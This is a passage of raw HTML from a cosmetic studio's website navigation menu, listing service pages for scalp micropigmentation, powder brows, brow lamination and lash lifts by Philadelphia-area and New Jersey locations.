class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622950" href="scalp-micropigmentation-hamilton-nj.html" data-href="page:U133128"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622951-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622951-2">Scalp Micropigmentation Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622935"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622938" href="scalp-micropigmentation-lawrenceville-nj.html" data-href="page:U133362"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622941-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622941-2">Scalp Micropigmentation Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622914"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622915" href="scalp-micropigmentation-maple-shade-nj.html" data-href="page:U133596"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622918-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622918-2">Scalp Micropigmentation Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622907"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622910" href="scalp-micropigmentation-marlton-nj.html" data-href="page:U133830"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622912-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622912-2">Scalp Micropigmentation Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622942"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622945" href="scalp-micropigmentation-mercer-county-nj.html" data-href="page:U134064"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622946-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622946-2">Scalp Micropigmentation Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622886"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622887" href="scalp-micropigmentation-princeton-nj.html" data-href="page:U134298"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622890-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622890-2">Scalp Micropigmentation Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u622879"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622880" href="scalp-micropigmentation-trenton-nj.html" data-href="page:U134532"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622882-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u622882-2">Scalp Micropigmentation Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u622995"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623383" href="powder-brows.html" data-href="page:U80921"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623386-4"><!-- content --><p>Powder Brows</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u622996"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u622997"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u623236"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623237" href="powder-brows-philadelphia-pa.html" data-href="page:U90602"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623240-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623240-2">Powder Brows Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u623241"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u623242"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u623250"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623251" href="powder-brows-19136-philadelphia-pa.html" data-href="page:U90710"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623252-4"><!-- content --><p id="u623252-2">Powder Brows 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623257"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623260" href="powder-brows-19154-philadelphia-pa.html" data-href="page:U90818"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623262-4"><!-- content --><p id="u623262-2">Powder Brows 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623271"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623274" href="powder-brows-19114-philadelphia-pa.html" data-href="page:U90926"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623275-4"><!-- content --><p id="u623275-2">Powder Brows 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623243"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623244" href="powder-brows-19006-philadelphia-pa.html" data-href="page:U91034"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623247-4"><!-- content --><p id="u623247-2">Powder Brows 19006 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623285"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623288" href="powder-brows-19116-philadelphia-pa.html" data-href="page:U91142"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623290-4"><!-- content --><p id="u623290-2">Powder Brows 19116 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623278"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623279" href="powder-brows-19115-philadelphia-pa.html" data-href="page:U91250"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623281-4"><!-- content --><p id="u623281-2">Powder Brows 19115 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623264"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623265" href="powder-brows-19152-philadelphia-pa.html" data-href="page:U91358"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623268-4"><!-- content --><p id="u623268-2">Powder Brows 19152 Philadelphia PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u623138"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623232" href="powder-brows-bucks-county-pa.html" data-href="page:U134748"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623233-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623233-2">Powder Brows Bucks County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u623139"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u623140"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u623183"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623186" href="powder-brows-bensalem-pa.html" data-href="page:U136788"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623188-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623188-2">Powder Brows Bensalem PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623148"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623151" href="powder-brows-bristol-pa.html" data-href="page:U137190"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623154-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623154-2">Powder Brows Bristol PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623155"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623158" href="powder-brows-croydon-pa.html" data-href="page:U137424"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623159-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623159-2">Powder Brows Croydon PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623218"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623219" href="powder-brows-doylestown-pa.html" data-href="page:U137658"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623221-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623221-2">Powder Brows Doylestown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623190"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623193" href="powder-brows-jamison-pa.html" data-href="page:U137892"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623194-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623194-2">Powder Brows Jamison PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623162"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623165" href="powder-brows-langhorne-pa.html" data-href="page:U138126"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623166-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623166-2">Powder Brows Langhorne PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623176"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623179" href="powder-brows-levittown-pa.html" data-href="page:U138360"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623182-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623182-2">Powder Brows Levittown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623169"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623172" href="powder-brows-new-hope-pa.html" data-href="page:U138594"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623174-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623174-2">Powder Brows New Hope PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623197"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623200" href="powder-brows-newtown-pa.html" data-href="page:U138828"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623202-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623202-2">Powder Brows Newtown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623225"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623228" href="powder-brows-richboro-pa.html" data-href="page:U139296"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623230-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623230-2">Powder Brows Richboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623204"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623205" href="powder-brows-warminster-pa.html" data-href="page:U139062"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623207-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623207-2">Powder Brows Warminster PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623141"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623144" href="powder-brows-warrington-pa.html" data-href="page:U139512"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623146-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623146-2">Powder Brows Warrington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623211"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623214" href="powder-brows-yardley-pa.html" data-href="page:U139980"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623217-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623217-2">Powder Brows Yardley PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u622998"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623134" href="powder-brows-montgomery-county-pa.html" data-href="page:U136140"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623135-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623135-2">Powder Brows Montgomery County PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u622999"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u623000"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u623001"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623002" href="powder-brows-abington-pa.html" data-href="page:U140196"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623005-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623005-2">Powder Brows Abington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623043"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623044" href="powder-brows-ambler-pa.html" data-href="page:U140598"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623047-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623047-2">Powder Brows Ambler PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623120"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623121" href="powder-brows-blue-bell-pa.html" data-href="page:U140832"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623123-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623123-2">Powder Brows Blue Bell PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623064"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623067" href="powder-brows-chalfont-pa.html" data-href="page:U141066"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623069-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623069-2">Powder Brows Chalfont PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623008"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623009" href="powder-brows-conshohocken-pa.html" data-href="page:U141300"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623012-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623012-2">Powder Brows Conshohocken PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623071"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623072" href="powder-brows-fort-washington-pa.html" data-href="page:U141534"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623073-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623073-2">Powder Brows Fort Washington PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623099"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623100" href="powder-brows-glenside-pa.html" data-href="page:U141768"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623101-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623101-2">Powder Brows Glenside PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623085"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623088" href="powder-brows-hatboro-pa.html" data-href="page:U142002"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623091-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623091-2">Powder Brows Hatboro PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623057"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623058" href="powder-brows-horsham-pa.html" data-href="page:U142236"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623059-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623059-2">Powder Brows Horsham PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623050"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623053" href="powder-brows-huntingdon-valley-pa.html" data-href="page:U142470"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623055-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623055-2">Powder Brows Huntingdon Valley PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623015"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623016" href="powder-brows-jenkintown-pa.html" data-href="page:U142704"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623017-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623017-2">Powder Brows Jenkintown PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623022"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623023" href="powder-brows-king-of-prussia-pa.html" data-href="page:U142938"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623025-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623025-2">Powder Brows King of Prussia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623029"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623032" href="powder-brows-lafayette-hill-pa.html" data-href="page:U143172"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623033-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623033-2">Powder Brows Lafayette Hill PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623092"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623093" href="powder-brows-lansdale-pa.html" data-href="page:U143406"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623095-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623095-2">Powder Brows Lansdale PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623078"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623079" href="powder-brows-montgomeryville-pa.html" data-href="page:U143640"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623081-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623081-2">Powder Brows Montgomeryville PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623113"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623114" href="powder-brows-north-wales-pa.html" data-href="page:U143874"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623115-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623115-2">Powder Brows North Wales PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623036"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623037" href="powder-brows-plymouth-meeting-pa.html" data-href="page:U144108"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623040-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623040-2">Powder Brows Plymouth Meeting PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623127"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623130" href="powder-brows-skippack-pa.html" data-href="page:U144342"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623131-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623131-2">Powder Brows Skippack PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623106"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623109" href="powder-brows-willow-grove-pa.html" data-href="page:U144576"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623112-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623112-2">Powder Brows Willow Grove PA</p></div></a></li></ul></div></li>
             <li class="MenuItemContainer clearfix colelem" id="u623292"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623379" href="powder-brows-new-jersey.html" data-href="page:U136356"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623381-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623381-2">Powder Brows New Jersey</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u623293"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u623294"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u623372"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623375" href="powder-brows-burlington-nj.html" data-href="page:U144792"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623378-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623378-2">Powder Brows Burlington NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623365"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623368" href="powder-brows-cherry-hill-nj.html" data-href="page:U145194"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623370-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623370-2">Powder Brows Cherry Hill NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623330"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623333" href="powder-brows-collingswood-nj.html" data-href="page:U145428"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623334-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623334-2">Powder Brows Collingswood NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623309"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623310" href="powder-brows-east-windsor-nj.html" data-href="page:U145662"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623313-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623313-2">Powder Brows East Windsor NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623358"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623359" href="powder-brows-ewing-nj.html" data-href="page:U145896"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623361-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623361-2">Powder Brows Ewing NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623323"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623326" href="powder-brows-hamilton-nj.html" data-href="page:U146130"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623328-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623328-2">Powder Brows Hamilton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623295"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623298" href="powder-brows-lawrenceville-nj.html" data-href="page:U146364"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623300-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623300-2">Powder Brows Lawrenceville NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623302"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623303" href="powder-brows-maple-shade-nj.html" data-href="page:U146598"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623304-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623304-2">Powder Brows Maple Shade NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623316"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623317" href="powder-brows-marlton-nj.html" data-href="page:U146832"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623320-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623320-2">Powder Brows Marlton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623344"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623347" href="powder-brows-mercer-county-nj.html" data-href="page:U147066"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623348-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623348-2">Powder Brows Mercer County NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623351"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623354" href="powder-brows-princeton-nj.html" data-href="page:U147300"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623357-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623357-2">Powder Brows Princeton NJ</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u623337"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u623338" href="powder-brows-trenton-nj.html" data-href="page:U147534"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u623340-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u623340-2">Powder Brows Trenton NJ</p></div></a></li></ul></div></li>
            </ul>
           </div>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u622568"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622569" href="brow-lamination.html" data-href="page:U536665"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622572-4"><!-- content --><p>Brow Lamination</p></div></a>
          </div>
          <div class="MenuItemContainer clearfix colelem" id="u621763"><!-- horizontal box -->
           <a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u622151" href="lash-lift-lash-tint.html" data-href="page:U85574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u622153-4"><!-- content --><p>Lash Lift &amp; Lash Tint</p></div></a>
           <div class="SubMenu MenuLevel2 clearfix" id="u621764"><!-- vertical box -->
            <ul class="SubMenuView clearfix colelem" id="u621765"><!-- vertical box -->
             <li class="MenuItemContainer clearfix colelem" id="u621864"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621865" href="lash-lift-lash-tint-philadelphia-pa.html" data-href="page:U91466"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621866-4"><!-- content --><p id="u621866-2">Lash Lift &amp; Lash Tint Philadelphia PA</p></div></a><div class="SubMenu MenuLevel2 clearfix" id="u621869"><!-- vertical box --><ul class="SubMenuView clearfix colelem" id="u621870"><!-- vertical box --><li class="MenuItemContainer clearfix colelem" id="u621871"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621872" href="lash-lift-lash-tint-19136-philadelphia-pa.html" data-href="page:U91574"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621873-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621873-2">Lash Lift &amp; Lash Tint 19136 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621892"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621893" href="lash-lift-lash-tint-19154-philadelphia-pa.html" data-href="page:U91682"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621894-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621894-2">Lash Lift &amp; Lash Tint 19154 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621906"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621909" href="lash-lift-lash-tint-19114-philadelphia-pa.html" data-href="page:U91790"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621911-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621911-2">Lash Lift &amp; Lash Tint 19114 Philadelphia PA</p></div></a></li><li class="MenuItemContainer clearfix colelem" id="u621913"><!-- horizontal box --><a class="nonblock nontext MenuItem MenuItemWithSubMenu clearfix grpelem" id="u621916" href="lash-lift-lash-tint-19006-philadelphia-pa.html" data-href="page:U91898"><!-- horizontal box --><div class="MenuItemLabel NoWrap clearfix grpelem" id="u621918-4" data-IBE-flags="txtStyleSrc"><!-- content --><p id="u621918-2">Lash Lift &amp; Lash Tint 